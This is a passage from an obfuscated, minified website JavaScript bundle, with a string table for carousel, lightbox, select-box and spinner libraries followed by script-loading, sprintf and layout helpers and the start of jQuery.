owl-animated-in','Animate','_timeout','autoplay','_setAutoPlayInterval','autoplayHoverPause','rotating','_getNextTimeout','autoplaySpeed','autoplayTimeout','_initialized','_pages','_controls','_templates','_overrides','dotsData','dotClass','">','[data-dot]','data-dot','draw','navigation','owl-nav','owl-prev','owl-next','owl-dot','owl-dots','$relative','navContainer','navContainerClass','$previous','navElement','navClass','navText','navSpeed','$next','<span>','$absolute','dotsContainer','dotsClass','dotsSpeed','overides','dotsEach','page','slideBy','dots','Navigation','_hashes','URLHash','hashchange.owl.navigation','[data-hash]','data-hash','Hash','<support>','Webkit Moz O ms','oTransitionEnd','webkitAnimationEnd','animationend','oAnimationEnd','csstransitions','cssanimations','csstransforms','csstransforms3d','JQClass','classes','JQPlugin','is-','defaultOptions','regionalOptions','_isNotChained','Unknown method: ','_attach','_getters','_getMarker','_getMetadata','_instSettings','_postAttach','":','{','}','_optionsChanged','_preDestroy','_getInst','countdown','createPlugin','dHMS','Years','Months','Weeks','Days','Hours','Minutes','Seconds','Year','Month','Week','Day','Hour','Minute','Second','w','2','3','4','5','6','7','8','9','-rtl','-section','-amount','-period','-row','-holding','-show','-descr','performance','navigationStart','timing','_updateElems','_serverSyncs','webkitRequestAnimationFrame','mozRequestAnimationFrame','oRequestAnimationFrame','msRequestAnimationFrame','noRequestAnimationFrame','_timer','animationStartTime','webkitAnimationStartTime','mozAnimationStartTime','oAnimationStartTime','msAnimationStartTime','getMilliseconds','getSeconds','setUTCFullYear','setUTCDate','setUTCMonth','setUTCHours','setUTCMinutes','setUTCSeconds','setUTCMilliseconds','serverSync','_eqNull','_since','setMilliseconds','_until','_hasElem','_timerElems','_updateCountdown','layout','_resetExtraLabels','timezone','_adjustSettings','until','since','_addElem','_generateHTML','_rtlClass','isRTL','_hold','onTick','lap','_periods','_calculatePeriods','_show','significant','tickInterval','periodsToSeconds','_now','_expiring','alwaysExpire','_removeElem','onExpiry','expiryText','expiryUrl','getTimezoneOffset','UTCDate','_determineTime','_determineShow','_savePeriods','_getDaysInMonth','compact','compactLabels','labels','whichLabels','_normalLabels','_translateDigits','padZeroes','<span class="','_sectionClass','"><span class="','_amountClass','_minDigits','</span><span class="','_periodClass','</span></span>','_buildLayout','_rowClass','_holdingClass','timeSeparator','_showClass','</span>','description','_descrClass','digits','yowdhms','\\{','<\\}([\\s\\S]*)\\{','>\\}','\\}','0000000000','Y','!','W','H','M','S','setDate','setFullYear','setMonth','$.actual => The jQuery method "','" you called does not exist','position: absolute !important; top: -1000 !important; ',':hidden','visibility: hidden !important; display: ',' !important; ','position: absolute !important; ','includeMargin','createTouch','scrollWidth','getViewport','2.1.5','down','<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>','<img class="fancybox-image" src="{href}" alt="" />','<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen',' allowtransparency="true"','></iframe>','<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>','<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>','<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>','<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>','zoomIn','zoomOut','elastic','changeIn','changeOut','fancybox-href','fancybox-title','metadata','isDom','fancybox-type','isImage','image','isSWF','swf','keys','_start','coming','onCancel','hideLoading','ajaxLoad','imgPreload','onReset','_afterZoomOut','cancel','beforeClose','unbindEvents','isOpen','isOpened','isClosing','.fancybox-item, .fancybox-nav','fancybox-opened','transitions','closeMethod','.fancybox-wrap','player','playSpeed','.player','onPlayEnd','onPlayStart','jumpto','router','_getPosition','dim','orientationchange','fancybox-tmp','autoResize','_setDimension','canShrink','reposition','fitToView','.loading','#fancybox-loading','<div id="fancybox-loading"><div></div></div>','keydown.loading','locked','.fb','orientationchange.fb',' resize.fb','autoCenter',' scroll.fb','keydown.fb','[contenteditable]','mousewheel','mouseWheel','mousewheel.fb','.fancybox-skin','helpers','autoSize','beforeLoad','scrolling','aspectRatio','tpl','fancybox-','mobile','desktop',' fancybox-type-',' fancybox-tmp ','wrapCSS','.fancybox-outer','.fancybox-inner','skin','onReady','_error','_loadImage','_loadAjax','_loadIframe','_afterLoad','no','pixelRatio','showLoading','//about:blank','preload','load.fb','fancybox-placeholder','afterLoad','beforeChange','replaceAll','{href}','<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="','"></param>','<param name="','" value="','<embed src="','" type="application/x-shockwave-flash" width="100%" height="100%"','></embed></object>','beforeShow','yes','bindEvents','prevMethod','nextMethod','openMethod','_preloadImages','minHeight','maxHeight','scrollOutside','overflow-x','topRatio','leftRatio','closeClick','nextClick','cursor','click.fb','closeBtn','arrows','afterShow','autoPlay','afterClose','orig','hPadding','wPadding','wrapSpace','skinSpace','openEffect','getOrigPosition','openOpacity','openSpeed','openEasing','_afterZoomIn','closeEffect','closeOpacity','closeSpeed','closeEasing','nextEffect','+=','-=','nextSpeed','nextEasing','prevEffect','prevSpeed','prevEasing','overlay','<div class="fancybox-overlay"></div>','fancybox-overlay-fixed','.overlay','create','resize.overlay','click.overlay','fancybox-overlay','fancybox-lock','.fancybox-margin','fancybox-margin','.fancybox-overlay','margin-right','showEarly','fancybox-wrap','speedOut','<div class="fancybox-title fancybox-title-','-wrap">','inside','outside','over','<span class="child"></span>','margin-bottom','groupAttr','data-fancybox-group','nofollow','live','delegate','undelegate','click.fb-start',':not(\'.fancybox-item, .fancybox-nav\')','[data-fancybox-start=1]','<div style="width:50px;height:50px;overflow:auto"><div/></div>','fixedPosition','<div style="position:fixed;top:20px;"></div>','fancybox-lock-test','<style type=\'text/css\'>.fancybox-margin{margin-right:','px;}</style>','define','def.','defineParams','def','def[\'','\']=','use','useParams','arg','__exp','(^|[^\\w$])','([^\\w$])','$2','def.__exp[\'','1.1.1','it','encodeHTMLSource','&#38;','&#60;','&#62;','&#34;','&#39;','&#47;','this','doT','\'+(',')+\'','\'+encodeHTML(','\';out+=(',');out+=\'','\';out+=encodeHTML(','templateSettings','var out=\'','strip','interpolate','encode','startencode','conditional','\';}else if(','){out+=\'','\';}else{out+=\'','\';if(','\';}out+=\'','iterate','\';var arr',';if(arr','){var ','=-1,l','=arr','.length-1;while(','<l','){','+=1];out+=\'','\';} } out+=\'','evaluate','\';','out+=\'','\';return out;','\\n','\\t','\\r','selfcontained','_encodeHTML','doNotSkipEncoded','var encodeHTML = typeof _encodeHTML !== \'undefined\' ? _encodeHTML : (','));','varname','Could not create a template function: ','ifClicked','input[name="','force','role','aria-','.i','[for="','Class','ifToggled','ifChanged','if','iCheck','-helper','un','determinate','touchbegin.i touchend.i','label','input[type="checkbox"], input[type="','ifDestroyed','hoverClass','focusClass','activeClass','labelHover','labelHoverClass','increaseArea','input[type="','#fff','checkboxClass','icheckbox','radioClass','aria','role="','aria-labelledby="','ifCreated','<ins class="','inheritClass','inheritID','.i mouseover.i mouseout.i ','.i focus.i blur.i keyup.i keydown.i keypress.i',' mousedown mouseup mouseover mouseout ','select2','requirejs','nodeIdCompat','..','./','No ','require','module',' missing ','deps','_defined','almond','Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page.','select2/utils','Extend','__super__','Decorate','displayName','listeners','invoke','Observable','generateChars','_convertData','hasScroll','escapeMarkup','&#92;','appendMany','1.7','select2/results','./utils','<ul class="select2-results__options" role="tree"></ul>','multiple','aria-multiselectable','$results','displayMessage','<li role="treeitem" class="select2-results__option"></li>','translations','args','results','results:message','noResults','.select2-results','sorter','setClasses','.select2-results__option[aria-selected]','aria-selected','[aria-selected=true]','searching',' loading-results','.loading-results','select2-results__option','treeitem','aria-disabled','_resultId','aria-label','strong','select2-results__group','<ul></ul>','select2-results__options select2-results__options--nested','-results','results:all','results:append','query','unselect','ensureHighlightVisible','aria-activedescendant','results:toggle','getHighlightedResults','mouseup','results:select','results:previous','[aria-selected]','results:next','results:focus','select2-results__option--highlighted','deltaY','.select2-results__option--highlighted','templateResult','select2/keys','select2/selection/base','../utils','../keys','<span class="select2-selection" role="combobox" aria-autocomplete="list" aria-haspopup="true" aria-expanded="false"></span>','_tabindex','old-tabindex','$selection','-container','keypress','SPACE','selection:update','aria-owns','_attachCloseHandler','_detachCloseHandler','-1','mousedown.select2.','.select2','.select2.select2-container--open','.selection','The `update` method must be defined in child classes.','select2/selection/single','./base','select2-selection--single','<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>','.select2-selection__rendered','aria-labelledby','templateSelection','selectionContainer','<span></span>','select2/selection/multiple','select2-selection--multiple','<ul class="select2-selection__rendered"></ul>','.select2-selection__choice__remove','<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>','select2/selection/placeholder','normalizePlaceholder','createPlaceholder','select2-selection__placeholder','select2-selection__choice','select2/selection/allowClear','Select2: The `allowClear` option should be used in combination with the `placeholder` option.','.select2-selection__clear','_handleClear','_handleKeyboardClear','prevented','DELETE','BACKSPACE','.select2-selection__placeholder','<span class="select2-selection__clear">&times;</span>','select2/selection/search','<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></li>','$searchContainer','$search','.select2-search--inline','_keyUpPrevented','.select2-selection__choice','searchRemoveChoice','keyup.search','keyup.search input','handleSearch','resizeSearch','25px','select2/selection/eventRelay','opening','closing','selecting','unselecting','select2:','select2/translation','dict','_cache','loadPath','select2/diacritics','AA','AE','AO','AU','AV','AY','B','C','DZ','Dz','I','J','K','L','LJ','Lj','N','NJ','Nj','OI','OO','OU','P','Q','R','T','TZ','V','VY','Z','aa','ae','ao','au','av','ay','dz','hv','lj','nj','oi','ou','oo','q','tz','vy','Α','Ε','Η','Ι','Ο','Υ','Ω','α','ε','η','ι','ο','υ','ω','σ','select2/data/base','The `current` method must be defined in child classes.','The `query` method must be defined in child classes.','generateResultId','-result-','select2/data/select',':selected','item','addOptions','_normalizeItem','matcher','select2/data/array','./select','convertToOptions','select2/data/ajax','./array','ajaxOptions','_applyDefaults','processResults','term','transport','Select2: The AJAX results did not return an array in the `results` key of the response.','_request','_queryTimeout','select2/data/tags','createTag','data-select2-tag','insertTag','_removeOldTags','_lastTag','option[data-select2-tag]','select2/data/tokenizer','tokenizer','selection','.select2-search__field','tokenSeparators','select2/data/minimumInputLength','minimumInputLength','inputTooShort','select2/data/maximumInputLength','maximumInputLength','inputTooLong','select2/data/maximumSelectionLength','maximumSelectionLength','maximumSelected','select2/dropdown','<span class="select2-dropdown"><span class="select2-results"></span></span>','$dropdown','select2/dropdown/search','<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>','keyup input','showSearch','select2-search--hide','select2/dropdown/hidePlaceholder','removePlaceholder','select2/dropdown/infiniteScroll','lastParams','$loadingMore','createLoadingMore','showLoadingMore','query:append','loadMore','pagination','more','<li class="option load-more" role="treeitem"></li>','loadingMore','select2/dropdown/attachBody','$dropdownParent','dropdownParent','_showDropdown','_attachPositioningHandler','_positionDropdown','_resizeDropdown','_hideDropdown','_detachPositioningHandler','$dropdownContainer','select2-container--open','$container','scroll.select2.','resize.select2.','orientationchange.select2.','select2-scroll-position','select2-dropdown--above','select2-dropdown--below','below','above','select2-dropdown--below select2-dropdown--above','select2-dropdown--','select2-container--below select2-container--above','select2-container--','dropdownAutoWidth','select2/dropdown/minimumResultsForSearch','minimumResultsForSearch','select2/dropdown/selectOnClose','_handleSelectOnClose','select2/dropdown/closeOnSelect','_selectTriggered','select2/i18n/en','The results could not be loaded.','Please delete ',' character','Please enter ',' or more characters','Loading more results\u2026','You can only select ',' item','No results found','Searching\u2026','select2/defaults','./results','./selection/single','./selection/multiple','./selection/placeholder','./selection/allowClear','./selection/search','./selection/eventRelay','./translation','./diacritics','./data/select','./data/array','./data/ajax','./data/tags','./data/tokenizer','./data/minimumInputLength','./data/maximumInputLength','./data/maximumSelectionLength','./dropdown','./dropdown/search','./dropdown/hidePlaceholder','./dropdown/infiniteScroll','./dropdown/attachBody','./dropdown/minimumResultsForSearch','./dropdown/selectOnClose','./dropdown/closeOnSelect','./i18n/en','dataAdapter','amdBase','compat/query','initSelection','compat/initSelection','resultsAdapter','selectOnClose','dropdownAdapter','closeOnSelect','dropdownCssClass','dropdownCss','adaptDropdownCssClass','compat/dropdownCss','selectionAdapter','allowClear','containerCssClass','containerCss','adaptContainerCssClass','compat/containerCss','language','en','amdLanguageBase','Select2: The language file for "','" could not be automatically loaded. A fallback will be used instead.','./i18n/','select2/options','./defaults','compat/inputData','[lang]','[dir]','ltr','select2Tags','Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.','ajaxUrl','Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2.','ajax--url','1.','dataset','select2/core','./options','./keys','_generateId','_placeContainer','_bindAdapters','_registerDomEvents','_registerDataEvents','_registerSelectionEvents','_registerDropdownEvents','_registerResultsEvents','_registerEvents','select2-hidden-accessible','_syncAttributes','select2-','_resolveWidth','change.select2','_sync','onpropertychange','MutationObserver','WebKitMutationObserver','MozMutationObserver','_observer','observe','DOMAttrModified','toggleDropdown','select2-container--disabled','select2-container--focus','ENTER','UP','DOWN','ESC','TAB','Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.','Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.','Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.','disconnect','<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>','theme','jquery.select2','./select2/core','./select2/defaults','jquery.mousewheel','The select2(\'','\') method was called on an element that is not using Select2.','Invalid arguments for Select2: ','Spinner','insertRule','@','keyframes ','{0%{opacity:','%{opacity:','%{opacity:1}','}100%{opacity:','}}','cssRules',' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">','addRule','.spin-vml','behavior:url(#default#VML)','lines','deg','roundrect','corners','radius','shadow','progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)','sheet','styleSheet','spinner','progressbar','trail','rotate(','rotate','deg) translate(','px,0)','hwaccel','translate3d(0,0,0)','s linear infinite','0 0 4px #000','0 0 1px rgba(0,0,0,.1)','url(#default#VML)','adj','spin.js','spin','Ladda','Ladda button target must be defined.',' ladda-button','data-style','expand-right','querySelector','.ladda-label','span','ladda-label','.ladda-spinner','ladda-spinner','data-loading','setProgress','.ladda-progress','ladda-progress','required','checkValidity','email','startAfter','data-spinner-size','data-spinner-color','data-spinner-lines','createRange','selectNodeContents','surroundContents','ladda','stopAll','ajaxData','static_url','/../common/images/load.gif','\u6b63\u5728\u62fc\u547d\u52a0\u8f7d\u4e2d....','\u6570\u636e\u52a0\u8f7d\u5931\u8d25!','ajax\u6570\u636e\u6539\u53d8','bottomDistance','loadInit','showImg','<div class=\'imgLoading\' style=\'text-align: center;margin:10px auto\'><img src=\'','loadImg','\' style=\'margin-right: 12px;vertical-align: middle;width: 28px;\'>','loadText','imgContainer','.imgLoading','ajaxDataChange','.slides li','.pager li','<ul class="pager"></ul>','.pager','<li><a href="#"><span>','</span></a></li>','hoverpause','.slides','lineheight','keynav','hoverIntent','hoverIntent_t','sensitivity','mousemove.hoverIntent','hoverIntent_s'];function __(t){return t;}function loadSsJs(t,e,i){function n(t,e){t[_x33225[0]]?t[_x33225[1]](_x33225[2],function(){_x33225[3]!=t[_x33225[0]]&&_x33225[4]!=t[_x33225[0]]||(t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e());}):t[_x33225[7]](_x33225[8],function(){t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e();},!1);}if(_x33225[9]==typeof i&&(i=!!/\/.+\.js($|\?)/i[_x33225[10]](t)),i){for(var r=document[_x33225[11]](_x33225[12]),s=0;s<r[_x33225[13]];s++)if(r[s][_x33225[15]][_x33225[14]](t)>-1&&e&&e[_x33225[6]]===Function)return void(_x33225[3]===r[s][_x33225[5]]?e():n(r[s],e));var o=document[_x33225[16]](_x33225[12]);o[_x33225[17]]=_x33225[18],o[_x33225[15]]=t,document[_x33225[20]][_x33225[19]](o),n(o,e);}else{for(var a=document[_x33225[11]](_x33225[21]),s=0;s<a[_x33225[13]];s++)if(a[s][_x33225[22]][_x33225[14]](t)>-1)return;var l=document[_x33225[16]](_x33225[21]);l[_x33225[17]]=_x33225[23],l[_x33225[24]]=_x33225[25],l[_x33225[22]]=t;var c=document[_x33225[11]](_x33225[26])[0];c[_x33225[27]](l,c[_x33225[11]](_x33225[21])[0]||null);}}function sprintf(){var t=/%%|%(\d+\$)?([\-+'#0 ]*)(\*\d+\$|\*|\d+)?(?:\.(\*\d+\$|\*|\d+))?([scboxXuideEfFgG])/g,e=arguments,i=0,n=e[i++],r=function(t,e,i,n){i||(i=_x33225[28]);var r=t[_x33225[13]]>=e?_x33225[29]:new Array(1+e-t[_x33225[13]]>>>0)[_x33225[30]](i);return n?t+r:r+t;},s=function(t,e,i,n,s,o){var a=n-t[_x33225[13]];return a>0&&(t=i||!s?r(t,n,o,i):[t[_x33225[31]](0,e[_x33225[13]]),r(_x33225[29],a,_x33225[32],!0),t[_x33225[31]](e[_x33225[13]])][_x33225[30]](_x33225[29])),t;},o=function(t,e,i,n,o,a,l){var c=t>>>0;return i=i&&c&&{2:_x33225[33],8:_x33225[32],16:_x33225[34]}[e]||_x33225[29],t=i+r(c[_x33225[35]](e),a||0,_x33225[32],!1),s(t,i,n,o,l);},a=function(t,e,i,n,r,o){return null!==n&&void 0!==n&&(t=t[_x33225[31]](0,n)),s(t,_x33225[29],e,i,r,o);},l=function(t,n,l,c,u,h){var d,p,f,g,m;if(_x33225[36]===t)return _x33225[37];var v,y=!1,_=_x33225[29],w=!1,b=!1,x=_x33225[28],T=l[_x33225[13]];for(v=0;v<T;v++)switch(l[_x33225[38]](v)){case _x33225[28]:_=_x33225[28];break;case _x33225[39]:_=_x33225[39];break;case _x33225[40]:y=!0;break;case _x33225[41]:x=l[_x33225[38]](v+1);break;case _x33225[32]:w=!0,x=_x33225[32];break;case _x33225[42]:b=!0;}if(c=c?_x33225[43]===c?+e[i++]:_x33225[43]===c[_x33225[38]](0)?+e[c[_x33225[31]](1,-1)]:+c:0,c<0&&(c=-c,y=!0),!isFinite(c))throw new Error(_x33225[44]);switch(u=u?_x33225[43]===u?+e[i++]:_x33225[43]===u[_x33225[38]](0)?+e[u[_x33225[31]](1,-1)]:+u:_x33225[45][_x33225[14]](h)>-1?6:_x33225[46]===h?0:void 0,m=n?e[n[_x33225[31]](0,-1)]:e[i++],h){case _x33225[47]:return a(m+_x33225[29],y,c,u,w,x);case _x33225[48]:return a(String[_x33225[49]](+m),y,c,u,w);case _x33225[50]:return o(m,2,b,y,c,u,w);case _x33225[51]:return o(m,8,b,y,c,u,w);case _x33225[52]:return o(m,16,b,y,c,u,w);case _x33225[53]:return o(m,16,b,y,c,u,w)[_x33225[54]]();case _x33225[55]:return o(m,10,b,y,c,u,w);case _x33225[56]:case _x33225[46]:return d=+m||0,d=Math[_x33225[57]](d-d%1),p=d<0?_x33225[40]:_,m=p+r(String(Math[_x33225[58]](d)),u,_x33225[32],!1),s(m,p,y,c,w);case _x33225[59]:case _x33225[60]:case _x33225[61]:case _x33225[62]:case _x33225[63]:case _x33225[64]:return d=+m,p=d<0?_x33225[40]:_,f=[_x33225[65],_x33225[66],_x33225[67]][_x33225[68][_x33225[14]](h[_x33225[69]]())],g=[_x33225[35],_x33225[54]][_x33225[70][_x33225[14]](h)%2],m=p+Math[_x33225[58]](d)[f](u),s(m,p,y,c,w)[g]();default:return t;}};return n[_x33225[71]](t,l);}function get_ext(t){var e=_x33225[29];if(t)var i=t[_x33225[72]](_x33225[73]),n=t[_x33225[13]],e=t[_x33225[74]](i,n);return e;}function image_thumb(t,e,i){return _x33225[9]==typeof e&&(e=60),_x33225[9]==typeof i&&(i=e),$ext=get_ext(t),t=sprintf(_x33225[75],t,e,i,$ext);}function attrDefault(t,e,i){return _x33225[9]!=typeof t[_x33225[76]](e)?t[_x33225[76]](e):i;}function resizable(t){is(_x33225[77])&&$(_x33225[79])[_x33225[78]](),ismdxl()&&$(_x33225[79])[_x33225[78]](),is(_x33225[80])&&$(_x33225[79])[_x33225[81]](),is(_x33225[80])&&(public_vars[_x33225[83]][_x33225[82]](_x33225[84]),ps_destroy()),isxs()&&$(_x33225[79])[_x33225[81]](),jQuery(window)[_x33225[85]](_x33225[86]);}function get_current_breakpoint(){var t=jQuery(window)[_x33225[87]](),e=public_vars[_x33225[88]];for(var i in e){var n=e[i],r=n[0],s=n[1];if(s==-1&&(s=t),r<=t&&s>=t)return i;}return null;}function is(t){return get_current_breakpoint()==t;}function isxs(){return is(_x33225[89])||is(_x33225[90]);}function ismdxl(){return is(_x33225[80])||is(_x33225[77]);}function trigger_resizable(){public_vars[_x33225[91]]!=get_current_breakpoint()&&(public_vars[_x33225[91]]=get_current_breakpoint(),resizable(public_vars[_x33225[91]])),jQuery(window)[_x33225[85]](_x33225[92]);}function loadJsCss(t,e){function i(t,e){t[_x33225[0]]?t[_x33225[1]](_x33225[2],function(){_x33225[3]!=t[_x33225[0]]&&_x33225[4]!=t[_x33225[0]]||(t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e());}):t[_x33225[7]](_x33225[8],function(){t[_x33225[5]]=_x33225[3],e&&e[_x33225[6]]===Function&&e();},!1);}var n=!!/\/.+\.js($|\?)/i[_x33225[10]](t);if(n){for(var r=document[_x33225[11]](_x33225[12]),s=0;s<r[_x33225[13]];s++)if(r[s][_x33225[15]][_x33225[14]](t)>-1&&e&&e[_x33225[6]]===Function)return void(_x33225[3]===r[s][_x33225[5]]?e():i(r[s],e));var o=document[_x33225[16]](_x33225[12]);o[_x33225[17]]=_x33225[18],o[_x33225[15]]=t,document[_x33225[20]][_x33225[19]](o),i(o,e);}else{for(var a=document[_x33225[11]](_x33225[21]),s=0;s<a[_x33225[13]];s++)if(a[s][_x33225[22]][_x33225[14]](t)>-1)return;var l=document[_x33225[16]](_x33225[21]);l[_x33225[17]]=_x33225[23],l[_x33225[24]]=_x33225[25],l[_x33225[22]]=t;var c=document[_x33225[11]](_x33225[26])[0];c[_x33225[27]](l,c[_x33225[11]](_x33225[21])[0]||null);}}function loadValidator(t){loadJsCss(_x33225[93]),loadJsCss(_x33225[94],t);}if(!function(t,e){_x33225[95]==typeof module&&_x33225[95]==typeof module[_x33225[96]]?module[_x33225[96]]=t[_x33225[97]]?e(t,!0):function(t){if(!t[_x33225[97]])throw new Error(_x33225[98]);return e(t);}:e(t);}(_x33225[9]!=typeof window?window:this,function(t,e){function i(t){var e=!!t&&_x33225[13]in t&&t[_x33225[13]],i=pt[_x33225[17]](t);return _x33225[99]!==i&&!pt[_x33225[100]](t)&&(_x33225[101]===i||0===e||_x33225[102]==typeof e&&e>0&&e-1 in t);}function n(t,e,i){if(pt[_x33225[103]](e))return pt[_x33225[104]](t,function(t,n){return!!e[_x33225[105]](t,n,t)!==i;});if(e[_x33225[106]])return pt[_x33225[104]](t,function(t){return t===e!==i;});if(_x33225[107]==typeof e){if(Tt[_x33225[10]](e))return pt[_x33225[108]](e,t,i);e=pt[_x33225[108]](e,t);}return pt[_x33225[104]](t,function(t){return pt[_x33225[109]](t,e)>-1!==i;});}function r(t,e){do t=t[e];while(t&&1!==t[_x33225[106]]);return t;}function s(t){var e={};return pt[_x33225[110]](t[_x33225[111]](Pt)||[],function(t,i){e[i]=!0;}),e;}function o(){nt[_x33225[7]]?(nt[_x33225[112]](_x33225[113],a),t[_x33225[112]](_x33225[8],a)):(nt[_x33225[114]](_x33225[2],a),t[_x33225[114]](_x33225[115],a));}function a(){(nt[_x33225[7]]||_x33225[8]===t[_x33225[116]][_x33225[17]]||_x33225[4]===nt[_x33225[0]])&&(o(),pt[_x33225[117]]());}function l(t,e,i){if(void 0===i&&1===t[_x33225[106]]){var n=_x33225[118]+e[_x33225[71]](Mt,_x33225[119])[_x33225[69]]();if(i=t[_x33225[120]](n),_x33225[107]==typeof i){try{i=_x33225[121]===i||_x33225[122]!==i&&(_x33225[123]===i?null:+i+_x33225[29]===i?+i:jt[_x33225[10]](i)?pt[_x33225[124]](i):i);}catch(r){}pt[_x33225[76]](t,e,i);}else i=void 0;}return i;}function c(t){var e;for(e in t)if((_x33225[76]!==e||!pt[_x33225[125]](t[e]))&&_x33225[126]!==e)return!1;return!0;}function u(t,e,i,n){if(Ot(t)){var r,s,o=pt[_x33225[127]],a=t[_x33225[106]],l=a?pt[_x33225[128]]:t,c=a?t[o]:t[o]&&o;if(c&&l[c]&&(n||l[c][_x33225[76]])||void 0!==i||_x33225[107]!=typeof e)return c||(c=a?t[o]=it[_x33225[129]]()||pt[_x33225[130]]++:o),l[c]||(l[c]=a?{}:{toJSON:pt[_x33225[131]]}),_x33225[95]!=typeof e&&_x33225[99]!=typeof e||(n?l[c]=pt[_x33225[132]](l[c],e):l[c][_x33225[76]]=pt[_x33225[132]](l[c][_x33225[76]],e)),s=l[c],n||(s[_x33225[76]]||(s[_x33225[76]]={}),s=s[_x33225[76]]),void 0!==i&&(s[pt[_x33225[133]](e)]=i),_x33225[107]==typeof e?(r=s[e],null==r&&(r=s[pt[_x33225[133]](e)])):r=s,r;}}function h(t,e,i){if(Ot(t)){var n,r,s=t[_x33225[106]],o=s?pt[_x33225[128]]:t,a=s?t[pt[_x33225[127]]]:pt[_x33225[127]];if(o[a]){if(e&&(n=i?o[a]:o[a][_x33225[76]])){pt[_x33225[134]](e)?e=e[_x33225[135]](pt[_x33225[136]](e,pt[_x33225[133]])):e in n?e=[e]:(e=pt[_x33225[133]](e),e=e in n?[e]:e[_x33225[137]](_x33225[28])),r=e[_x33225[13]];for(;r--;)delete n[e[r]];if(i?!c(n):!pt[_x33225[125]](n))return;}(i||(delete o[a][_x33225[76]],c(o[a])))&&(s?pt[_x33225[138]]([t],!0):ht[_x33225[139]]||o!=o[_x33225[140]]?delete o[a]:o[a]=void 0);}}}function d(t,e,i,n){var r,s=1,o=20,a=n?function(){return n[_x33225[141]]();}:function(){return pt[_x33225[142]](t,e,_x33225[29]);},l=a(),c=i&&i[3]||(pt[_x33225[143]][e]?_x33225[29]:_x33225[144]),u=(pt[_x33225[143]][e]||_x33225[144]!==c&&+l)&&Nt[_x33225[145]](pt[_x33225[142]](t,e));if(u&&u[3]!==c){c=c||u[3],i=i||[],u=+l||1;do s=s||_x33225[146],u/=s,pt[_x33225[147]](t,e,u+c);while(s!==(s=a()/l)&&1!==s&&--o);}return i&&(u=+u||+l||0,r=i[1]?u+(i[1]+1)*i[2]:+i[2],n&&(n[_x33225[148]]=c,n[_x33225[149]]=u,n[_x33225[150]]=r)),r;}function p(t){var e=Wt[_x33225[137]](_x33225[151]),i=t[_x33225[152]]();if(i[_x33225[16]])for(;e[_x33225[13]];)i[_x33225[16]](e[_x33225[129]]());return i;}function f(t,e){var i,n,r=0,s=_x33225[9]!=typeof t[_x33225[11]]?t[_x33225[11]](e||_x33225[43]):_x33225[9]!=typeof t[_x33225[153]]?t[_x33225[153]](e||_x33225[43]):void 0;if(!s)for(s=[],i=t[_x33225[154]]||t;null!=(n=i[r]);r++)!e||pt[_x33225[155]](n,e)?s[_x33225[156]](n):pt[_x33225[157]](s,f(n,e));return void 0===e||e&&pt[_x33225[155]](t,e)?pt[_x33225[157]]([t],s):s;}function g(t,e){for(var i,n=0;null!=(i=t[n]);n++)pt[_x33225[158]](i,_x33225[159],!e||pt[_x33225[158]](e[n],_x33225[159]));}function m(t){qt[_x33225[10]](t[_x33225[17]])&&(t[_x33225[160]]=t[_x33225[161]]);}function v(t,e,i,n,r){for(var s,o,a,l,c,u,h,d=t[_x33225[13]],v=p(e),y=[],_=0;d>_;_++)if(o=t[_],o||0===o)if(_x33225[95]===pt[_x33225[17]](o))pt[_x33225[157]](y,o[_x33225[106]]?[o]:o);else if(Xt[_x33225[10]](o)){for(l=l||v[_x33225[19]](e[_x33225[16]](_x33225[162])),c=(Ft[_x33225[145]](o)||[_x33225[29],_x33225[29]])[1][_x33225[69]](),h=Ut[c]||Ut[_x33225[163]],l[_x33225[164]]=h[1]+pt[_x33225[165]](o)+h[2],s=h[0];s--;)l=l[_x33225[166]];if(!ht[_x33225[167]]&&Bt[_x33225[10]](o)&&y[_x33225[156]](e[_x33225[168]](Bt[_x33225[145]](o)[0])),!ht[_x33225[169]])for(o=_x33225[170]!==c||Yt[_x33225[10]](o)?_x33225[171]!==h[1]||Yt[_x33225[10]](o)?0:l:l[_x33225[172]],s=o&&o[_x33225[154]][_x33225[13]];s--;)pt[_x33225[155]](u=o[_x33225[154]][s],_x33225[169])&&!u[_x33225[154]][_x33225[13]]&&o[_x33225[173]](u);for(pt[_x33225[157]](y,l[_x33225[154]]),l[_x33225[174]]=_x33225[29];l[_x33225[172]];)l[_x33225[173]](l[_x33225[172]]);l=v[_x33225[166]];}else 